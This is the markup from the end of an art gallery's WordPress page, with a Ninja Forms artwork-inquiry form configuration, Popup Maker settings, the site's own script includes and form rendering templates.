Faso","value":"BF","calc":"","selected":0,"order":36},{"label":"Burundi","value":"BI","calc":"","selected":0,"order":37},{"label":"Cabo Verde","value":"CV","calc":"","selected":0,"order":38},{"label":"Cambodia","value":"KH","calc":"","selected":0,"order":39},{"label":"Cameroon","value":"CM","calc":"","selected":0,"order":40},{"label":"Canada","value":"CA","calc":"","selected":0,"order":41},{"label":"Cayman Islands","value":"KY","calc":"","selected":0,"order":42},{"label":"Central African Republic","value":"CF","calc":"","selected":0,"order":43},{"label":"Chad","value":"TD","calc":"","selected":0,"order":44},{"label":"Chile","value":"CL","calc":"","selected":0,"order":45},{"label":"China","value":"CN","calc":"","selected":0,"order":46},{"label":"Christmas Island","value":"CX","calc":"","selected":0,"order":47},{"label":"Cocos (Keeling) Islands","value":"CC","calc":"","selected":0,"order":48},{"label":"Colombia","value":"CO","calc":"","selected":0,"order":49},{"label":"Comoros","value":"KM","calc":"","selected":0,"order":50},{"label":"Congo","value":"CG","calc":"","selected":0,"order":51},{"label":"Congo, The Democratic Republic Of The","value":"CD","calc":"","selected":0,"order":52},{"label":"Cook Islands","value":"CK","calc":"","selected":0,"order":53},{"label":"Costa Rica","value":"CR","calc":"","selected":0,"order":54},{"label":"Cote D&#039;Ivoire","value":"CI","calc":"","selected":0,"order":55},{"label":"Croatia","value":"HR","calc":"","selected":0,"order":56},{"label":"Cuba","value":"CU","calc":"","selected":1,"order":57},{"label":"Curacao","value":"CW","calc":"","selected":0,"order":58},{"label":"Cyprus","value":"CY","calc":"","selected":0,"order":59},{"label":"Czechia","value":"CZ","calc":"","selected":0,"order":60},{"label":"Denmark","value":"DK","calc":"","selected":0,"order":61},{"label":"Djibouti","value":"DJ","calc":"","selected":0,"order":62},{"label":"Dominica","value":"DM","calc":"","selected":0,"order":63},{"label":"Dominican Republic","value":"DO","calc":"","selected":0,"order":64},{"label":"Ecuador","value":"EC","calc":"","selected":0,"order":66},{"label":"Egypt","value":"EG","calc":"","selected":0,"order":67},{"label":"El Salvador","value":"SV","calc":"","selected":0,"order":68},{"label":"England","value":"EN","calc":"","selected":0,"order":69},{"label":"Equatorial Guinea","value":"GQ","calc":"","selected":0,"order":70},{"label":"Eritrea","value":"ER","calc":"","selected":0,"order":71},{"label":"Estonia","value":"EE","calc":"","selected":0,"order":72},{"label":"Eswatini","value":"SZ","calc":"","selected":0,"order":73},{"label":"Ethiopia","value":"ET","calc":"","selected":0,"order":74},{"label":"Falkland Islands (Malvinas)","value":"FK","calc":"","selected":0,"order":75},{"label":"Faroe Islands","value":"FO","calc":"","selected":0,"order":76},{"label":"Fiji","value":"FJ","calc":"","selected":0,"order":77},{"label":"Finland","value":"FI","calc":"","selected":0,"order":78},{"label":"France","value":"FR","calc":"","selected":0,"order":79},{"label":"France, Metropolitan","value":"FX","calc":"","selected":0,"order":80},{"label":"French Guiana","value":"GF","calc":"","selected":0,"order":81},{"label":"French Polynesia","value":"PF","calc":"","selected":0,"order":82},{"label":"French Southern Territories","value":"TF","calc":"","selected":0,"order":83},{"label":"Gabon","value":"GA","calc":"","selected":0,"order":84},{"label":"Gambia","value":"GM","calc":"","selected":0,"order":85},{"label":"Georgia","value":"GE","calc":"","selected":0,"order":86},{"label":"Germany","value":"DE","calc":"","selected":0,"order":87},{"label":"Ghana","value":"GH","calc":"","selected":0,"order":88},{"label":"Gibraltar","value":"GI","calc":"","selected":0,"order":89},{"label":"Greece","value":"GR","calc":"","selected":0,"order":90},{"label":"Greenland","value":"GL","calc":"","selected":0,"order":91},{"label":"Grenada","value":"GD","calc":"","selected":0,"order":92},{"label":"Guadeloupe","value":"GP","calc":"","selected":0,"order":93},{"label":"Guam","value":"GU","calc":"","selected":0,"order":94},{"label":"Guatemala","value":"GT","calc":"","selected":0,"order":95},{"label":"Guinea","value":"GN","calc":"","selected":0,"order":96},{"label":"Guinea-Bissau","value":"GW","calc":"","selected":0,"order":97},{"label":"Guyana","value":"GY","calc":"","selected":0,"order":98},{"label":"Haiti","value":"HT","calc":"","selected":0,"order":99},{"label":"Heard and McDonald Islands","value":"HM","calc":"","selected":0,"order":100},{"label":"Holy City (Vatican City State)","value":"VA","calc":"","selected":0,"order":101},{"label":"Honduras","value":"HN","calc":"","selected":0,"order":102},{"label":"Hong Kong","value":"HK","calc":"","selected":0,"order":103},{"label":"Hungary","value":"HU","calc":"","selected":0,"order":104},{"label":"Iceland","value":"IS","calc":"","selected":0,"order":105},{"label":"India","value":"IN","calc":"","selected":0,"order":106},{"label":"Indonesia","value":"ID","calc":"","selected":0,"order":107},{"label":"Iran (Islamic Republic Of)","value":"IR","calc":"","selected":0,"order":108},{"label":"Iraq","value":"IQ","calc":"","selected":0,"order":109},{"label":"Ireland","value":"IE","calc":"","selected":0,"order":110},{"label":"Isle of Man","value":"IM","calc":"","selected":0,"order":111},{"label":"Israel","value":"IL","calc":"","selected":0,"order":112},{"label":"Italy","value":"IT","calc":"","selected":0,"order":113},{"label":"Jamaica","value":"JM","calc":"","selected":0,"order":114},{"label":"Japan","value":"JP","calc":"","selected":0,"order":115},{"label":"Jersey","value":"JE","calc":"","selected":0,"order":116},{"label":"Jordan","value":"JO","calc":"","selected":0,"order":117},{"label":"Kazakhstan","value":"KZ","calc":"","selected":0,"order":118},{"label":"Kenya","value":"KE","calc":"","selected":0,"order":119},{"label":"Kiribati","value":"KI","calc":"","selected":0,"order":120},{"label":"Korea, Democratic People&#039;s Republic Of","value":"KP","calc":"","selected":0,"order":121},{"label":"Korea, Republic Of","value":"KR","calc":"","selected":0,"order":122},{"label":"Kuwait","value":"KW","calc":"","selected":0,"order":124},{"label":"Kyrgyzstan","value":"KG","calc":"","selected":0,"order":125},{"label":"Lao People&#039;s Democratic Republic","value":"LA","calc":"","selected":0,"order":126},{"label":"Latvia","value":"LV","calc":"","selected":0,"order":127},{"label":"Lebanon","value":"LB","calc":"","selected":0,"order":128},{"label":"Lesotho","value":"LS","calc":"","selected":0,"order":129},{"label":"Liberia","value":"LR","calc":"","selected":0,"order":130},{"label":"Libya","value":"LY","calc":"","selected":0,"order":131},{"label":"Liechtenstein","value":"LI","calc":"","selected":0,"order":132},{"label":"Lithuania","value":"LT","calc":"","selected":0,"order":133},{"label":"Luxembourg","value":"LU","calc":"","selected":0,"order":134},{"label":"Macao","value":"MO","calc":"","selected":0,"order":135},{"label":"Madagascar","value":"MG","calc":"","selected":0,"order":136},{"label":"Malawi","value":"MW","calc":"","selected":0,"order":137},{"label":"Malaysia","value":"MY","calc":"","selected":0,"order":138},{"label":"Maldives","value":"MV","calc":"","selected":0,"order":139},{"label":"Mali","value":"ML","calc":"","selected":0,"order":140},{"label":"Malta","value":"MT","calc":"","selected":0,"order":141},{"label":"Marshall Islands","value":"MH","calc":"","selected":0,"order":142},{"label":"Martinique","value":"MQ","calc":"","selected":0,"order":143},{"label":"Mauritania","value":"MR","calc":"","selected":0,"order":144},{"label":"Mauritius","value":"MU","calc":"","selected":0,"order":145},{"label":"Mayotte","value":"YT","calc":"","selected":0,"order":146},{"label":"Mexico","value":"MX","calc":"","selected":0,"order":147},{"label":"Micronesia, Federated States Of","value":"FM","calc":"","selected":0,"order":148},{"label":"Moldova, Republic Of","value":"MD","calc":"","selected":0,"order":149},{"label":"Monaco","value":"MC","calc":"","selected":0,"order":150},{"label":"Mongolia","value":"MN","calc":"","selected":0,"order":151},{"label":"Montenegro","value":"ME","calc":"","selected":0,"order":152},{"label":"Montserrat","value":"MS","calc":"","selected":0,"order":153},{"label":"Morocco","value":"MA","calc":"","selected":0,"order":154},{"label":"Mozambique","value":"MZ","calc":"","selected":0,"order":155},{"label":"Myanmar","value":"MM","calc":"","selected":0,"order":156},{"label":"Namibia","value":"NA","calc":"","selected":0,"order":157},{"label":"Nauru","value":"NR","calc":"","selected":0,"order":158},{"label":"Nepal","value":"NP","calc":"","selected":0,"order":159},{"label":"Netherlands","value":"NL","calc":"","selected":0,"order":160},{"label":"Netherlands Antilles","value":"AN","calc":"","selected":0,"order":161},{"label":"New Caledonia","value":"NC","calc":"","selected":0,"order":162},{"label":"New Zealand","value":"NZ","calc":"","selected":0,"order":163},{"label":"Nicaragua","value":"NI","calc":"","selected":0,"order":164},{"label":"Niger","value":"NE","calc":"","selected":0,"order":165},{"label":"Nigeria","value":"NG","calc":"","selected":0,"order":166},{"label":"Niue","value":"NU","calc":"","selected":0,"order":167},{"label":"Norfolk Island","value":"NF","calc":"","selected":0,"order":168},{"label":"North Macedonia","value":"MK","calc":"","selected":0,"order":169},{"label":"Northern Mariana Islands","value":"MP","calc":"","selected":0,"order":170},{"label":"Norway","value":"NO","calc":"","selected":0,"order":171},{"label":"Oman","value":"OM","calc":"","selected":0,"order":172},{"label":"Pakistan","value":"PK","calc":"","selected":0,"order":173},{"label":"Palau","value":"PW","calc":"","selected":0,"order":174},{"label":"Palestine, State of","value":"PS","calc":"","selected":0,"order":175},{"label":"Panama","value":"PA","calc":"","selected":0,"order":176},{"label":"Papua New Guinea","value":"PG","calc":"","selected":0,"order":177},{"label":"Paraguay","value":"PY","calc":"","selected":0,"order":178},{"label":"Peru","value":"PE","calc":"","selected":0,"order":179},{"label":"Philippines","value":"PH","calc":"","selected":0,"order":180},{"label":"Pitcairn","value":"PN","calc":"","selected":0,"order":181},{"label":"Poland","value":"PL","calc":"","selected":0,"order":182},{"label":"Portugal","value":"PT","calc":"","selected":0,"order":183},{"label":"Puerto Rico","value":"PR","calc":"","selected":0,"order":184},{"label":"Qatar","value":"QA","calc":"","selected":0,"order":185},{"label":"Republic of Kosovo","value":"RK","calc":"","selected":0,"order":123},{"label":"Reunion","value":"RE","calc":"","selected":0,"order":186},{"label":"Romania","value":"RO","calc":"","selected":0,"order":187},{"label":"Russian Federation","value":"RU","calc":"","selected":0,"order":188},{"label":"Rwanda","value":"RW","calc":"","selected":0,"order":189},{"label":"Saint  Martin","value":"MF","calc":"","selected":0,"order":194},{"label":"Saint Barthelemy","value":"BL","calc":"","selected":0,"order":190},{"label":"Saint Helena, Ascension and Tristan da Cunha","value":"SH","calc":"","selected":0,"order":191},{"label":"Saint Kitts And Nevis","value":"KN","calc":"","selected":0,"order":192},{"label":"Saint Lucia","value":"LC","calc":"","selected":0,"order":193},{"label":"Saint Pierre and Miquelon","value":"PM","calc":"","selected":0,"order":195},{"label":"Saint Vincent and The Grenadines","value":"VC","calc":"","selected":0,"order":196},{"label":"Samoa","value":"WS","calc":"","selected":0,"order":197},{"label":"San Marino","value":"SM","calc":"","selected":0,"order":198},{"label":"Sao Tome and Principe","value":"ST","calc":"","selected":0,"order":199},{"label":"Saudi Arabia","value":"SA","calc":"","selected":0,"order":200},{"label":"Senegal","value":"SN","calc":"","selected":0,"order":201},{"label":"Serbia","value":"RS","calc":"","selected":0,"order":202},{"label":"Seychelles","value":"SC","calc":"","selected":0,"order":203},{"label":"Sierra Leone","value":"SL","calc":"","selected":0,"order":204},{"label":"Singapore","value":"SG","calc":"","selected":0,"order":205},{"label":"Sint Maarten","value":"SX","calc":"","selected":0,"order":206},{"label":"Slovakia","value":"SK","calc":"","selected":0,"order":207},{"label":"Slovenia","value":"SI","calc":"","selected":0,"order":208},{"label":"Solomon Islands","value":"SB","calc":"","selected":0,"order":209},{"label":"Somalia","value":"SO","calc":"","selected":0,"order":210},{"label":"South Africa","value":"ZA","calc":"","selected":0,"order":211},{"label":"South Georgia and South Sandwich Islands","value":"GS","calc":"","selected":0,"order":212},{"label":"South Sudan","value":"SS","calc":"","selected":0,"order":213},{"label":"Spain","value":"ES","calc":"","selected":0,"order":214},{"label":"Sri Lanka","value":"LK","calc":"","selected":0,"order":215},{"label":"Sudan","value":"SD","calc":"","selected":0,"order":216},{"label":"Suriname","value":"SR","calc":"","selected":0,"order":217},{"label":"Svalbard and Jan Mayen Islands","value":"SJ","calc":"","selected":0,"order":218},{"label":"Sweden","value":"SE","calc":"","selected":0,"order":219},{"label":"Switzerland","value":"CH","calc":"","selected":0,"order":220},{"label":"Syrian Arab Republic","value":"SY","calc":"","selected":0,"order":221},{"label":"Taiwan","value":"TW","calc":"","selected":0,"order":222},{"label":"Tajikistan","value":"TJ","calc":"","selected":0,"order":223},{"label":"Tanzania, United Republic Of","value":"TZ","calc":"","selected":0,"order":224},{"label":"Thailand","value":"TH","calc":"","selected":0,"order":225},{"label":"Timor-Leste","value":"TL","calc":"","selected":0,"order":226},{"label":"Timor-Leste (East Timor)","value":"TL","calc":"","selected":0,"order":65},{"label":"Togo","value":"TG","calc":"","selected":0,"order":227},{"label":"Tokelau","value":"TK","calc":"","selected":0,"order":228},{"label":"Tonga","value":"TO","calc":"","selected":0,"order":229},{"label":"Trinidad and Tobago","value":"TT","calc":"","selected":0,"order":230},{"label":"Tunisia","value":"TN","calc":"","selected":0,"order":231},{"label":"Turkey","value":"TR","calc":"","selected":0,"order":232},{"label":"Turkmenistan","value":"TM","calc":"","selected":0,"order":233},{"label":"Turks and Caicos Islands","value":"TC","calc":"","selected":0,"order":234},{"label":"Tuvalu","value":"TV","calc":"","selected":0,"order":235},{"label":"Uganda","value":"UG","calc":"","selected":0,"order":236},{"label":"Ukraine","value":"UA","calc":"","selected":0,"order":237},{"label":"United Arab Emirates","value":"AE","calc":"","selected":0,"order":238},{"label":"United Kingdom","value":"GB","calc":"","selected":0,"order":239},{"label":"United States","value":"US","calc":"","selected":0,"order":240},{"label":"United States Minor Outlying Islands","value":"UM","calc":"","selected":0,"order":241},{"label":"Uruguay","value":"UY","calc":"","selected":0,"order":242},{"label":"Uzbekistan","value":"UZ","calc":"","selected":0,"order":243},{"label":"Vanuatu","value":"VU","calc":"","selected":0,"order":244},{"label":"Venezuela","value":"VE","calc":"","selected":0,"order":245},{"label":"Vietnam","value":"VN","calc":"","selected":0,"order":246},{"label":"Virgin Islands (British)","value":"VG","calc":"","selected":0,"order":247},{"label":"Virgin Islands (U.S.)","value":"VI","calc":"","selected":0,"order":248},{"label":"Wallis And Futuna","value":"WF","calc":"","selected":0,"order":249},{"label":"Western Sahara","value":"EH","calc":"","selected":0,"order":250},{"label":"Yemen","value":"YE","calc":"","selected":0,"order":251},{"label":"Zambia","value":"ZM","calc":"","selected":0,"order":252},{"label":"Zimbabwe","value":"ZW","calc":"","selected":0,"order":253}],"container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","default":"CU","drawerDisabled":false,"id":13,"beforeField":"","afterField":"","value":"CU","parentType":"list","element_templates":["listcountry","listselect","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"label":"Email","type":"email","key":"email_1539627033217","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":14,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"label":"Separator","type":"html","default":"<h4><span style=\"font-weight: normal;\">About your inquire<\/span><\/h4>","container_class":"","element_class":"","key":"separator_1539798979612","drawerDisabled":false,"id":29,"beforeField":"","afterField":"","value":"<h4><span style=\"font-weight: normal;\">About your inquire<\/span><\/h4>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"label":"Why are you interested","type":"textbox","key":"why_are_you_interested_1539711124707","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","id":19,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"label":"Further details","type":"textarea","key":"further_details_1539627136974","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"type":"submit","label":"Submit","processing_label":"Processing","container_class":"form-group","element_class":"btn btn-primary","key":"submit_1539627150154","drawerDisabled":false,"id":17,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":999,"type":"hidden","label":"Datos Obra","key":"datos_obra_1539805240204","default":"","admin_label":"","drawerDisabled":false,"id":31,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="pum-7516" class="pum pum-overlay pum-theme-4 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7516,&quot;slug&quot;:&quot;expo-artworks&quot;,&quot;theme_id&quot;:4,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.gvm-expo-artworks .product&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999990&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-7516" class="pum-container popmake theme-4 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			
<div class="row">
  <div class="slider-pro" id="pro-slider-expo">
    <div class="sp-slides">
      <!-- Slides -->
          </div>
    <div class="sp-thumbnails">
          </div>
  </div>
</div>



		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.easing.1.3.js" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/owl.carousel.min.js" id="owl_carousel-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.flexslider-min.js" id="jquery_flexslider-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.sliderPro.min.js" id="slider_pro-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.matchHeight.min.js" id="match_height-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.2","pm_dir_url":"http:\/\/www.galeriavillamanuela.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.galeriavillamanuela.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.galeriavillamanuela.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7524":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-inquire-form"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":7524,"slug":"artwork-inquire-form-english"},"pum-7516":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".gvm-expo-artworks .product","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999990","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7516,"slug":"expo-artworks"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.19.2" id="popup-maker-site-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());

</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
